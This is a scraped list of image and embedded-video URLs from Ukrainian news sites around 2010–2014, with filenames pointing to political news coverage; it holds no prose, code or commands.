http://news.mspravka.info/wp-content/uploads/2013/07/Roman_Korzhov.jpg, http://www.youtube.com/embed/hgafgCD5HpY, http://i.lb.ua/112/28/e9ff709a784f.jpg, http://img.pravda.com.ua/images/doc/9/e/9ea78c4-09.jpg, http://life.pravda.com.ua/images/doc/1/7/179fc4c-yatsenuk-plagiat-3610.jpg, http://storage1.censor.net.ua/images/e/e/0/d/ee0d215867dfc57748d81bca0016f24e/600x501.jpg, http://life.pravda.com.ua/images/doc/0/0/004feee-yatsenuk-plagiat-3608.jpg, http://img.pravda.com.ua/images/doc/9/1/915e158-img-4478.jpg, http://charter97.org/photos/20120117-4_metro.jpg, http://ostro.org/var/frmtext-files/01/tim090711/2.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Kokitko_Ivan.jpg, http://videochart.net/framevideo/2j459.39490051715606630e8e8f0d46c0?width=640&amp;height=360, http://www.from-ua.com/upload/dccbb35ebb7b169.jpg, http://storage1.censor.net.ua/images/b/0/5/a/b05a1fa0e4b6c1ab25a378c2a7f8e174/600x865.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Ivan_Kokitko.jpg, http://www.from-ua.com/upload/daf28dfabf763b5.jpg, http://img.pravda.com.ua/images/doc/d/8/d87a801-22-01-2011-den-sobornosti-011.jpg, http://img.pravda.com.ua/images/doc/a/f/af3c3b9-family.jpg, http://storage1.censor.net.ua/images/0/5/f/f/05ffc7cd5b51f1ec68e4e142c889c89c/630x891.jpg, http://dnepr.comments.ua/images/_DSC_0009.jpg, http://img.pravda.com.ua/images/doc/8/b/8be64e7-07.jpg, http://storage1.censor.net.ua/images/c/4/a/3/c4a3bd36771d4f4ea5d23d3e85a750f3/640x426.jpg, http://i.lb.ua/085/62/e64df0c9e401.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Ekspert_Zolomixina.jpg, http://glavcom.ua/media/o-00034360-a-00008820.jpg, http://i.lb.ua/110/51/e32bf2f4d909.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/10/266343&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://news.mspravka.info/wp-content/uploads/2013/07/Starshij_ekspert-kriminalist.jpg, http://helsinki.org.ua/files/photos/1311842623.jpg, http://i.lb.ua/104/05/f72e650e105d.jpg, http://img.pravda.com.ua/images/doc/4/f/4fadaba-ruki.jpg, http://storage1.censor.net.ua/images/e/b/0/4/eb0436e6aa45701514c1663b0c9788a5/640x426.jpg, http://img.pravda.com.ua/images/doc/4/1/41bc9f3-f10.jpg, http://img-fotki.yandex.ru/get/6110/54496311.2c/0_61b5d_5221ec0d_XL.jpg, http://img-fotki.yandex.ru/get/6300/54496311.2c/0_61b80_72587fc2_XL.jpg, http://eimg.pravda.com.ua/images/doc/4/2/42b5f57-untitled-2.jpg, http://img.istpravda.com.ua/images/doc/d/1/d14a458-i-lysenko.jpg, http://storage1.censor.net.ua/images/3/2/b/0/32b0f257df22c8ca2743cf157657345f/640x427.jpg, http://storage1.censor.net.ua/images/a/2/4/b/a24b082c6ebe6757f7951ea805efc4ee/640x498.jpg, http://life.pravda.com.ua/images/doc/d/e/dea5625-yatsenuk-plagiat-3607.jpg, http://img.pravda.com.ua/images/doc/8/d/8da0f96-ofis11.jpg, http://storage1.censor.net.ua/images/e/e/1/5/ee150ddfc63334fb823d36bc1bc192d9/530x352.jpg, http://img.pravda.com.ua/images/doc/3/3/33d07ea-vn1.jpg, http://storage1.censor.net.ua/images/4/a/5/0/4a5064c95c3d4c2ddaf77e86eff683a8/550x262.jpg, http://storage1.censor.net.ua/images/7/b/9/9/7b99776afddc9410e8dba0de667364f7/400x586.jpg, http://ostro.org/var/frmtext-files/01/tim090711/8.jpg, http://eimg.pravda.com.ua/images/doc/e/1/e1b1c99-porosh.jpg, http://i.lb.ua/081/46/e3f9ca34d632.jpg, http://storage1.censor.net.ua/images/5/8/8/3/5883b7a7b0597e4b2c8d34692691ed27/640x426.jpg, http://i.lb.ua/025/43/e54f4e47bdad.jpg, http://eimg.pravda.com.ua/images/doc/f/c/fc3b05e-ua.kiev.analitica.jpg, http://img.pravda.com.ua/images/doc/7/c/7c04abb-zhv.jpg, http://charter97.org/photos/20120117-3_metro.jpg, http://storage1.censor.net.ua/images/3/d/5/c/3d5c2e11ff1b528e394275067939b5be/630x891.jpg, http://ru.tsn.ua/bin/player/embed.php/383919601, http://storage1.censor.net.ua/images/7/2/6/d/726d058c8f624878260ad39399d56b0c/612x612.jpg, http://img-fotki.yandex.ru/get/6304/54496311.2d/0_61b95_f16918c9_XL.jpg, http://life.pravda.com.ua/images/doc/e/9/e9c88a1-yatsenuk-plagiat-3594.jpg, http://life.pravda.com.ua/images/doc/7/7/778a86f-yatsenuk-plagiat-3674.jpg, http://life.pravda.com.ua/images/doc/c/5/c563b58-yatsenuk-plagiat-3605.jpg, http://storage1.censor.net.ua/images/5/4/3/d/543d77fe4a03b8aee74170e9ab981299/640x512.jpg, http://investigator.org.ua/wp-content/uploads/Still1202_00012.jpg, http://img.pravda.com.ua/images/doc/6/2/62068a9-ofis.jpg, http://storage1.censor.net.ua/images/e/a/e/c/eaec90ba7691c2fa44d5532744bcd29c/640x467.jpg, http://storage1.censor.net.ua/images/9/7/0/7/9707bbb10be285224f55cac173d2cdae/600x464.jpg, http://storage1.censor.net.ua/images/6/3/d/9/63d9c11aa795af00c6e2a40b2c9448aa/533x800.jpg, http://www.youtube.com/embed/X2SeEhlaZWo, http://life.pravda.com.ua/images/doc/b/0/b0bf437-yatsenuk-plagiat-3602.jpg, http://helsinki.org.ua/files/photos/1311842600.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200009-235x300.jpg, http://img.pravda.com.ua/images/doc/a/9/a90bca2-3.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Olga_Zolomixina.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200001-240x300.jpg, http://img.pravda.com.ua/images/doc/2/0/209ab32-2.jpg, http://storage1.censor.net.ua/images/8/0/7/2/8072103825fd85e3f16adcd907343f0e/612x612.jpg, http://img.pravda.com.ua/images/doc/a/4/a4e2872-gdansk.jpg, http://img.pravda.com.ua/images/doc/8/4/8415f05-austian2.jpg, http://eimg.pravda.com.ua/images/doc/6/f/6fe8b85-old.jpg, http://charter97.org/photos/20120117-2_metro.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;siteDns=http://24tv.ua&#038;videoUrl=2014/03/425206&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://www.youtube.com/embed/aEQ1AxE49ZA, http://storage1.censor.net.ua/images/9/3/f/5/93f50d2d6fe8e087f00f8433c8fdcdd3/550x262.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj6.png, http://storage1.censor.net.ua/images/7/5/4/b/754b6161c12ed5576a2ff6d6c88a4f27/600x602.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S22000082-300x87.jpg, http://www.ipnews.in.ua/wp-content/uploads/2013/04/%D0%A4%D0%BE%D1%82%D0%BE11351.jpg, http://kiev.unian.net/photos/2013_05/1369908864.jpg, http://glavcom.ua/media/o-00034359-a-00008820.jpg, http://img.pravda.com.ua/images/doc/2/4/249c5b2-------.jpg, http://www.standartpark-shop.com.ua/upload/iblock/b8b/b8b849a8e4bd6dcad9e71b34e1cdb32a.jpg, http://img.pravda.com.ua/images/doc/f/7/f7131fd--------.jpg, http://life.pravda.com.ua/images/doc/9/4/94be0ad-yatsenuk-plagiat-3601.jpg, http://storage1.censor.net.ua/images/c/3/f/6/c3f698bb844dfd75ce8f0497e8573215/550x262.jpg, http://storage1.censor.net.ua/images/7/a/b/6/7ab66ee906ec61784c9afb396f597a32/550x262.jpg, http://storage1.censor.net.ua/images/0/6/2/6/062642484d1e4e8e8bb89426ee9d8088/427x600.jpg, http://vesti.ua/storage/asset/image/2013/05/27/5/d2/d50/65316af1d54ba4577f666a062e_31930450.jpg, http://img.pravda.com.ua/images/doc/d/1/d19bef1-13.jpg, http://img.pravda.com.ua/images/doc/1/8/1827dbb-1.jpg, http://img.pravda.com.ua/images/doc/2/1/21ccae1-f9.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S22000071-200x300.jpg, http://storage1.censor.net.ua/images/8/c/c/9/8cc9e3ba051d8021b49c965ddf0190a0/500x315.jpg, http://img.pravda.com.ua/images/doc/c/c/ccdc801-fifu.jpg, http://img.pravda.com.ua/images/doc/7/8/78af699-------1.jpg, http://112.ua/video/embed/189022, http://life.pravda.com.ua/images/doc/8/0/80d5f76-yatsenuk-plagiat-3600.jpg, http://i.lb.ua/118/16/e119413a301d.jpg, http://img.pravda.com.ua/images/doc/2/0/20b79d2-map.jpg, http://life.pravda.com.ua/images/doc/5/d/5d5a6ec-yatsenuk-plagiat-3598.jpg, http://storage1.censor.net.ua/images/3/5/b/d/35bddc9b3a7a37ced3e3adb4c2aa2db0/640x462.jpg, http://i.lb.ua/009/50/e53c7b31f5f0.jpg, http://storage1.censor.net.ua/images/8/c/b/f/8cbf938b26c62b0d742a0f8e7dbfe5a7/426x640.jpg, http://img.pravda.com.ua/images/doc/5/2/52a93f9-falcon.jpg, http://storage1.censor.net.ua/images/e/2/c/5/e2c5b6db54ba04d93be9c1a9da2fbc52/640x342.jpg, http://censor.net.ua/cnPlayer.swf?vf=110317_landyk_blya, http://i.lb.ua/062/39/e53c769a25a2.jpg, http://life.pravda.com.ua/images/doc/3/d/3ddb94f-yatsenuk-plagiat-3597.jpg, http://storage1.censor.net.ua/images/4/2/a/2/42a24b730fbd1d9d288113c5a7ac8fa7/530x436.jpg, http://storage1.censor.net.ua/images/2/6/5/4/265447e31a5a68518c595327c60360b6/530x352.jpg, http://politics.comments.ua/images/172641_large.jpg, http://eimg.pravda.com.ua/images/doc/f/9/f95968e-polnomoc.jpg, http://eimg.pravda.com.ua/images/doc/9/4/941aaa1-net.novostiua.jpg, http://ostro.org/var/frmtext-files/01/tim090711/7.jpg, http://img.pravda.com.ua/images/doc/f/e/fe5b602-prihidko.jpg, http://eimg.pravda.com.ua/images/doc/d/5/d54eaa7-shaman.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Svetlana_Zelyukanova.jpg, http://charter97.org/photos/20120117-1_metro.jpg, http://i.lb.ua/097/13/e9ff6fa15395.jpg, http://i.lb.ua/041/10/e9ff1cccb610.jpg, http://i.lb.ua/064/25/e1193dd361da.jpg, http://img.pravda.com.ua/images/doc/8/5/857bfed-05-2011.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Zelyukanova_Svetlana.jpg, http://politics.comments.ua/images/Geletey_PHL_225421.jpg, http://img.pravda.com.ua/images/doc/7/b/7b33fa6-yu.jpg, http://life.pravda.com.ua/images/doc/1/f/1f368be-yatsenuk-plagiat-3596.jpg, http://life.pravda.com.ua/images/doc/f/e/feadaf3-yatsenuk-plagiat-3595.jpg, http://i.lb.ua/014/38/e1193ab9eef4.jpg, http://ostro.org/var/frmtext-files/01/tim090711/6.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Evtushenko_Andrej.jpg, http://storage1.censor.net.ua/images/4/c/e/2/4ce22b232df904d29dd7b0c314635ff4/600x469.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Andr_Evtushenko.jpg, http://i.lb.ua/114/10/e119311b8cea.jpg, http://img.pravda.com.ua/files/5/0/509d101-pismo-evrofed-bank.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Andrej_Evtushenko.jpg, http://vesti.ua/storage/asset/image/2013/10/17/9/17/bf0/329c351f3bf5aa32713fecfbf7_3141044d.JPG, http://news.mspravka.info/wp-content/uploads/2013/07/Snimok1.png, http://news.mspravka.info/wp-content/uploads/2013/07/Tatyana_Dolgopolova.jpg, http://www.youtube.com/embed/OifEQLQRk2g, http://news.mspravka.info/wp-content/uploads/2013/07/Ilya_Vinokurov_2.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Vinokurov_Ilya1.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Ilya_Vinokurov.jpg, http://img.pravda.com.ua/images/doc/9/9/99a996b-ukraine-orbits-rue-small1.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Vasilenko_Pavel.jpg, http://storage1.censor.net.ua/images/1/b/f/b/1bfb9639594c3bc914b532125e948c99/407x490.jpg, http://img.pravda.com.ua/images/doc/8/7/87c6a23-teref.jpg, http://img.pravda.com.ua/images/doc/7/0/70ed9e1-scan1.jpg, http://img.pravda.com.ua/images/doc/7/e/7e53ea7-05-2010.jpg, http://delo.ua/files/images/98/91/prigovortimoshenko_9891_p0.jpg, http://storage1.censor.net.ua/images/5/9/a/e/59ae0cfa6136bfe35da86ea2fcb4909b/600x342.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Pavel_Vasilenko.jpg, http://life.pravda.com.ua/images/doc/d/5/d5c07b9-yatsenuk-plagiat-3592.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Benda_Evgenij.jpg, http://img.pravda.com.ua/images/doc/9/8/9899ab5-berezan.jpg, http://storage1.censor.net.ua/images/d/d/2/f/dd2f5acdff386deecdbca567259169b3/640x881.jpg, http://tsn.ua/bin/player/embed.php/134730, http://news.mspravka.info/wp-content/uploads/2013/07/Evgenij_Benda.jpg, http://life.pravda.com.ua/images/doc/c/0/c071619-yatsenuk-plagiat-3591.jpg, http://storage1.censor.net.ua/images/8/1/9/f/819f73decd7002be6df4117527c15b61/640x881.jpg, http://helsinki.org.ua/files/photos/1311842579.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Oleg_Andreevskij.jpg, http://life.pravda.com.ua/images/doc/e/c/ec773de-yatsenuk-plagiat-3661.jpg, http://life.pravda.com.ua/images/doc/a/4/a498eed-yatsenuk-plagiat-3590.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Andreevskij_Oleg.jpg, http://storage1.censor.net.ua/images/4/4/0/3/4403c8551a17df5d444b9e83b8e84491/600x621.jpg, http://storage1.censor.net.ua/images/3/f/2/7/3f27eee8150ee0ab046d378c60446d2a/630x602.jpg, http://img.pravda.com.ua/images/doc/2/d/2d9b584-vertolet-vneshne.jpg, http://eimg.pravda.com.ua/images/doc/2/6/26071d1-vytyag2.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200006-193x300.jpg, http://img.pravda.com.ua/images/doc/b/5/b54a9c6-agreement5-small.jpg, http://storage1.censor.net.ua/images/d/5/a/b/d5ab5e9bbb1b3c7bb0d43005ef4e1505/640x881.jpg, http://i.lb.ua/074/51/e64df01e3d38.jpg, http://img.pravda.com.ua/images/doc/c/6/c69db93-agreement5-big.jpg, http://img.pravda.com.ua/images/doc/f/3/f3304fb-06.jpg, http://investigator.org.ua/wp-content/uploads/korzhov-300x240.jpg, http://storage1.censor.net.ua/images/d/a/f/7/daf72742fce506bb6a471cf2f07e1b6f/600x770.jpg, http://img.pravda.com.ua/images/doc/0/3/03dde4b-box-dla-yaht.jpg, http://life.pravda.com.ua/images/doc/1/e/1e5aec0-yatsenuk-plagiat-3697.jpg, http://life.pravda.com.ua/images/doc/7/6/76ede47-yatsenuk-plagiat-3623.jpg, http://eimg.pravda.com.ua/images/doc/8/2/82ef8e0-prikladi.jpg, http://img.pravda.com.ua/images/doc/9/b/9b635f6-scan.jpg, http://life.pravda.com.ua/images/doc/5/b/5b25f16-yatsenuk-plagiat-3621.jpg, http://i.lb.ua/007/35/e3f9c5932e5e.jpg, http://life.pravda.com.ua/images/doc/5/5/554a908-yatsenuk-plagiat-3673.jpg, http://storage1.censor.net.ua/images/a/4/5/0/a45031cdcd97b1493933b36196951ad1/600x450.jpg, http://life.pravda.com.ua/images/doc/2/a/2ac2ae3-yatsenuk-plagiat-3672.jpg, http://static4.aif.ru/pictures/201211/dmitr.jpg, http://i.lb.ua/081/19/f990fcca19e5.jpg, http://investigator.org.ua/wp-content/uploads/korzhov.jpg, http://img.pravda.com.ua/images/doc/0/d/0d4e6ef-1.f8.jpg, http://i.lb.ua/036/01/e3f9c76bfb35.jpg, http://storage1.censor.net.ua/images/8/e/b/d/8ebd3b210970e2adb65ac674cd346539/640x903.jpg, http://www.depo.ua/modules/pages/upload/image/antonenko.jpg, http://vesti.ua/storage/asset/image/2013/10/17/2/f4/4fe/a7bec63ca0d628cfa00a5fdb4e_314d044f.JPG, http://img.pravda.com.ua/files/7/b/7be1a65-ukraine-orbits-rue-big1.jpg, http://life.pravda.com.ua/images/doc/e/8/e83ca5e-yatsenuk-plagiat-3671.jpg, http://storage1.censor.net.ua/images/a/e/c/6/aec6b0d607e9ded909d13750d25b6652/600x450.jpg, http://img.pravda.com.ua/images/doc/0/0/002f592-1.jpg, http://storage1.censor.net.ua/images/0/a/8/1/0a8132b4091041fa47e21b517770b94d/640x427.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/4.jpg, http://eimg.pravda.com.ua/images/doc/a/3/a38b1ac-ua.gov.sta.jpg, http://vesti.ua/storage/asset/image/2013/10/17/a/9d/e75/ab7f82549ef3912fef6a1b505f_3e5c04e0.JPG, http://storage1.censor.net.ua/images/b/a/b/5/bab55e7ab27f7473a20b2388d4e2538a/640x427.jpg, http://img.pravda.com.ua/images/doc/3/0/3026044-4---pis---plakat.jpg, http://storage1.censor.net.ua/images/8/7/b/8/87b8e8f1c088e3edd5f03fdb5e29857b/600x373.jpg, http://img.pravda.com.ua/images/doc/2/9/29b72f2-fais.jpg, http://eimg.pravda.com.ua/images/doc/d/a/daaedbf-uk.co.bbc.jpg, http://i.lb.ua/043/38/e85bf1defb40.jpg, http://eimg.pravda.com.ua/images/doc/3/7/377925e-aol-001.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687829_1.jpg, http://politics.comments.ua/images/DSC03213.jpg, http://img.pravda.com.ua/images/doc/1/7/17a6219-salon2.jpg, http://storage1.censor.net.ua/images/7/4/0/2/740250d1bfb2190f2087522a971ad9dc/600x524.jpg, http://img.pravda.com.ua/images/doc/3/d/3dd8d08-foto6.jpg, http://life.pravda.com.ua/images/doc/0/2/020d874-yatsenuk-plagiat-3670.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj5.png, http://img-fotki.yandex.ru/get/6300/54496311.2c/0_61b69_5de5dd9f_XL.jpg, http://img.pravda.com.ua/images/doc/3/5/358a437-foto5.jpg, http://eimg.pravda.com.ua/images/doc/1/e/1e77e75-vytyag1.jpg, http://ostro.org/var/frmtext-files/01/tim090711/5.jpg, http://auto.bigmir.net/autonews/roads/1535999-Radi-kortezha-gaishniki-perekryli-centr-Kieva?_tpl=video&#038;video_num=0, http://i.lb.ua/034/11/e53c74d102bd.jpg, http://img.pravda.com.ua/files/b/4/b405a1b-transakcii-orphin1.jpg, http://investigator.org.ua/wp-content/uploads/vaz21-300x225.jpg, http://ru.tsn.ua/bin/player/embed.php/383742655, http://storage1.censor.net.ua/images/d/6/f/8/d6f8a3ea5487ea79cb8bf07e891e6531/430x589.jpg, http://img.pravda.com.ua/images/doc/7/2/72c36c0-08-2011.jpg, http://img.pravda.com.ua/images/doc/1/1/11349a4-salon1.jpg, http://storage1.censor.net.ua/images/b/3/2/3/b323510ee00fb6a9aec0c00186615b34/640x881.jpg, http://img.pravda.com.ua/images/doc/d/8/d8212ff-avtozak.jpg, http://i.lb.ua/031/26/e85bf116124b.jpg, http://img.pravda.com.ua/images/doc/e/0/e03017f---------------------------------------------------------.jpg, http://i.lb.ua/077/37/e11936baa280.jpg, http://i.lb.ua/075/54/e9ff6e469481.jpg, http://i.lb.ua/074/28/e54f49676fb1.jpg, http://i.lb.ua/054/31/e64deed41279.jpg, http://img.pravda.com.ua/images/doc/c/3/c34058d-15.jpg, http://img.pravda.com.ua/images/doc/3/1/31d3a27-warszawa3.jpg, http://i.lb.ua/014/09/e85bf00c187d.jpg, http://storage1.censor.net.ua/images/9/4/4/d/944d3c0ed49436b1e9d05193c4574a19/600x800.jpg, http://img-fotki.yandex.ru/get/6306/54496311.2c/0_61b68_92d1d5a8_XL.jpg, http://eimg.pravda.com.ua/images/doc/d/f/df90956-ua.tsn.jpg, http://img.pravda.com.ua/images/doc/1/8/1830212-102.jpg, http://life.pravda.com.ua/images/doc/e/6/e65ed3c-yatsenuk-plagiat-3668.jpg, http://img.pravda.com.ua/images/doc/2/8/285cef8-warszawa2.jpg, http://img.pravda.com.ua/images/doc/3/3/33c1aa1-artuh.jpg, http://eimg.pravda.com.ua/images/doc/e/7/e7c64bc-pereraspred.jpg, http://img.pravda.com.ua/images/doc/1/1/11290ad-3---psl--plakat.jpg, http://img.pravda.com.ua/images/doc/5/7/57448f0-14.jpg, http://img.pravda.com.ua/images/doc/6/a/6a660c8-08-2010.jpg, http://eimg.pravda.com.ua/images/doc/7/0/70039e6-kreslo.jpg, http://img.pravda.com.ua/images/doc/9/2/92ad48e-1.jpg, http://storage1.censor.net.ua/images/2/4/e/3/24e3c8157b236dd4f150c2c31fa9a6a5/640x435.jpg, http://img.pravda.com.ua/images/doc/f/2/f207524-2---kulka---po---plakat.jpg, http://i.lb.ua/021/53/e9ff1b837299.jpg, http://img.pravda.com.ua/images/doc/9/0/90b06e4-prihodko.jpg, http://img-fotki.yandex.ru/get/6302/54496311.2b/0_61b5b_1aa33f1c_XL.jpg, http://img.pravda.com.ua/images/doc/9/0/90bf273-agreement4-small.jpg, http://img.pravda.com.ua/images/doc/a/1/a183b93-rda.jpg, http://vesti.ua/storage/asset/image/2013/10/17/6/06/268/70e800bbf38216d03471b2ed2f_3e4f04d6.JPG, http://img.pravda.com.ua/images/doc/4/f/4fa698d-13.jpg, http://img.pravda.com.ua/images/doc/e/6/e6aa20b-minchenko.jpg, http://img.pravda.com.ua/images/doc/4/9/4912fd3-12.jpg, http://img.pravda.com.ua/images/doc/b/0/b022e9e-agreement4-big.jpg, http://www.depo.ua/modules/pages/upload/image/tyagnyryadno.jpg, http://img.pravda.com.ua/images/doc/c/8/c87e359-1---po---plakat.jpg, http://img.pravda.com.ua/images/doc/0/9/09ba635-vn1.jpg, http://img.pravda.com.ua/images/doc/1/c/1cea91c-d1.jpg, http://i.lb.ua/000/58/e85bef209f9d.jpg, http://storage1.censor.net.ua/images/2/b/2/c/2b2ce44e4af0328abd6c13a28d36ce5e/640x427.jpg, http://img-fotki.yandex.ru/get/6301/54496311.2c/0_61b89_a5faef25_XL.jpg, http://storage1.censor.net.ua/images/0/e/f/a/0efa5de2fbc10ec8440f2258b9ccf7d9/640x410.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj4.png, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/3.jpg, http://img.pravda.com.ua/images/doc/c/9/c9c7329-black.jpg, http://img.pravda.com.ua/images/doc/8/a/8a3db22-mikola-oda.jpg, http://img.pravda.com.ua/images/doc/6/e/6ea02af-wroclaw-stadionl-5.jpg, http://i.lb.ua/070/08/f990fc1d38b1.jpg, http://storage1.censor.net.ua/images/2/1/3/b/213b3e12093930967d1190631b6dafb2/640x427.jpg, http://storage1.censor.net.ua/images/1/f/1/b/1f1b946a127bdd38709be1257dd28ab9/620x378.jpg, http://img.pravda.com.ua/images/doc/0/2/02e7a32-04-2011.jpg, http://img.pravda.com.ua/images/doc/4/3/43c1c7f-clipboard01.jpg, http://i.lb.ua/118/09/e608de1b2cc0.jpg, http://i.lb.ua/112/49/f990f6cd9b0a.jpg, http://storage1.censor.net.ua/images/0/5/4/3/05437d93e5f72c24f3b5a77a38bdac9a/620x393.jpg, http://life.pravda.com.ua/images/doc/c/e/ce5ba72-yatsenuk-plagiat-3667.jpg, http://life.pravda.com.ua/images/doc/a/b/ab29d90-yatsenuk-plagiat-3666.jpg, http://investigator.org.ua/wp-content/uploads/vaz21.jpg, http://i.lb.ua/009/41/e9ff1acd6ef3.jpg, http://storage1.censor.net.ua/images/c/7/b/d/c7bd3e48a1f319b2e78a1c073c76b499/640x427.jpg, http://img.pravda.com.ua/images/doc/f/6/f6b441d-minchenko-500.jpg, http://storage1.censor.net.ua/images/3/2/4/8/32483dc61d5ca1f4d6c90a92818b6077/533x800.jpg, http://img.pravda.com.ua/images/doc/5/7/57534f1-img-3631.jpg, http://img.pravda.com.ua/images/doc/2/b/2b274ba-foto4.jpg, http://img.pravda.com.ua/files/9/b/9bc327e-antigua-hotel-big.jpg, http://life.pravda.com.ua/images/doc/5/a/5a529ed-yatsenuk-plagiat-3665.jpg, http://img.pravda.com.ua/images/doc/f/8/f812dc5-polosy.jpg, http://ostro.org/var/frmtext-files/04/09_11/donreal/02.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj3.png, http://politics.comments.ua/images/shufrich1.jpg, http://storage1.censor.net.ua/images/5/f/a/d/5fad0caae9ae5b875ed2daae21ca9e62/640x881.jpg, http://img.pravda.com.ua/images/doc/f/a/fa5b047-antigua-hotel-small.jpg, http://img.pravda.com.ua/images/doc/9/b/9b5b5ee-prigovor-pro-kirichenko.jpg, http://img.pravda.com.ua/images/doc/5/7/57c8dcc-dom.jpg, http://img.pravda.com.ua/images/doc/6/a/6a31c68-karatumanov-con.jpg, http://img.pravda.com.ua/images/doc/e/5/e5ef431-kravec-podrobnosti.jpg, http://storage1.censor.net.ua/images/3/5/3/9/3539b49ca2b066e325df5ab867f08150/640x881.jpg, http://storage1.censor.net.ua/images/a/b/1/6/ab16ef8a3e8d055ab11276cadc57c760/533x800.jpg, http://storage1.censor.net.ua/images/2/5/f/2/25f24153c4e28da4b8bdc1a3fb571b52/600x450.jpg, http://helsinki.org.ua/files/photos/1311842556.jpg, http://storage1.censor.net.ua/images/7/2/b/4/72b4cbe802f5b49e7301a29a138be3d3/640x427.jpg, http://i.lb.ua/008/30/e1192a78a341.jpg, http://investigator.org.ua/wp-content/uploads/sanne-300x240.jpg, http://tsn.ua/bin/player/embed.php/383672467, http://i.lb.ua/098/35/f990f5e5bfb6.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200005-190x300.jpg, http://i.lb.ua/111/42/e85bee22a22f.jpg, http://ostro.org/var/frmtext-files/01/tim090711/4.jpg, http://storage1.censor.net.ua/images/5/4/6/6/5466507a1166b848186762be210d6880/640x427.jpg, http://i.lb.ua/069/46/e64defc75e48.jpg, http://img.pravda.com.ua/images/doc/6/9/690646f-novini-poltavshini-oblasne-.jpg, http://storage1.censor.net.ua/images/0/3/5/b/035b96f6b1ee725553fe609cfcccbea3/640x881.jpg, http://storage1.censor.net.ua/images/c/5/a/a/c5aa5e9d1191fed5dfba25df385c2afe/640x894.jpg, http://ostro.org/var/frmtext-files/01/tim090711/3.jpg, http://storage1.censor.net.ua/images/a/c/c/2/acc294251bc9c4ce31dd1496b267cc3b/600x800.jpg, http://storage1.censor.net.ua/images/5/0/9/b/509b9fd1e83a8fddcaefab961d739487/640x881.jpg, http://img.pravda.com.ua/images/doc/4/a/4a253a6-kluev.jpg, http://eimg.pravda.com.ua/images/doc/5/c/5c523e5------2.jpg, http://www.from-ua.com/upload/511b7ce0e6042ae.jpeg, http://img.pravda.com.ua/images/doc/2/d/2d32f82-1.f4.jpg, http://storage1.censor.net.ua/images/1/6/6/e/166e77c9026a152c1bd46b44126b59b0/600x450.jpg, http://glavcom.ua/media/o-00034358-a-00008820.jpg, http://life.pravda.com.ua/images/doc/2/a/2af249f-yatsenuk-plagiat-3663.jpg, http://img.pravda.com.ua/images/doc/1/4/147646a-bor1.jpg, http://img.pravda.com.ua/images/doc/6/4/641f4e4-vn.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200004-218x300.jpg, http://img.pravda.com.ua/images/doc/f/c/fcaff54-clipboard01.jpg, http://i.lb.ua/009/51/e9ff6a25485e.jpg, http://img-fotki.yandex.ru/get/6302/54496311.2b/0_61b54_47d8d6c9_XL.jpg, http://storage1.censor.net.ua/images/5/d/8/4/5d84493756b5d4e7f3796eee0703291c/640x881.jpg, http://img.pravda.com.ua/images/doc/1/f/1f3877d-clipboard021.jpg, http://i.lb.ua/113/04/e608ddc64621.jpg, http://img.pravda.com.ua/images/doc/f/c/fcdb456-04-2010.jpg, http://img.pravda.com.ua/images/doc/d/1/d1ed073-f7.jpg, http://i.lb.ua/035/14/e9ff6bbf2ac8.jpg, http://img.pravda.com.ua/images/doc/7/a/7a639d6-agreement3-small.jpg, http://ostro.org/var/frmtext-files/04/09_11/donreal/01.jpg, http://img.pravda.com.ua/files/6/9/6930bcf-ricomfin-big.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/2.jpg, http://i.lb.ua/094/25/e85bed1eb7a1.jpg, http://img.pravda.com.ua/images/doc/a/7/a7d2ff4-12.jpg, http://img.pravda.com.ua/images/doc/0/6/0600266-garant.jpg, http://news.liga.net/upload/medialibrary/3fd/3fdc1b7123eb76fb0b2e9dd56a31e6d5.jpg, http://politics.comments.ua/images/DSCN0798.jpg, http://storage1.censor.net.ua/images/8/5/4/1/854171a15d4db576ee56ab38310a1591/612x612.jpg, http://eimg.pravda.com.ua/images/doc/a/8/a879257-finin.jpg, http://img.pravda.com.ua/images/doc/3/4/344b199-28.jpg, http://investigator.org.ua/wp-content/uploads/sanne.jpg, http://vesti.ua/storage/asset/image/2013/05/27/d/d2/32d/285d8ab0f5ad0bee2b2aa73b3a_318c044e.jpg, http://helsinki.org.ua/files/photos/1311842759.jpg, http://investigator.org.ua/wp-content/uploads/kasyan-300x240.jpg, http://img.pravda.com.ua/images/doc/c/6/c676a7b-f5.jpg, http://i.lb.ua/062/39/e64def57dbe5.jpg, 